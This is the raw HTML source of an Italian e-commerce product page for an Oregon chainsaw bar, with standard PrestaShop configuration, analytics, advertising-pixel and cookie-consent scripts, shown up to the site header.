request_url: https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html?page=1
body_size: 22134
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">

  <title>CM 40 56X1,3X3/8R</title>
  <meta name="description" content="5400182020011">
  <meta name="keywords" content="5400182020011">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html?page=1">
    <meta property="og:title" content="CM 40 56X1,3X3/8R">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="5400182020011">
    <meta property="og:image" content="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"608"},"value":{"label":"value","value":30.760000000000001563194018672220408916473388671875},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"BARRA MOTOSEGA OREGON"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":"2384d5123fa7753c4dfa17e37ceee971","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"CM 40 56X1,3X3\/8R","description":"5400182020011","keywords":"5400182020011","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-608":true,"product-BARRA MOTOSEGA OREGON":true,"product-id-category-71":true,"product-id-manufacturer-26":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html?page=1","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"BARRA MOTOSEGA OREGON","url":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769234666,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="25.21677">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="30.76">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.650000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-608 product-barra-motosega-oregon product-id-category-71 product-id-manufacturer-26 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
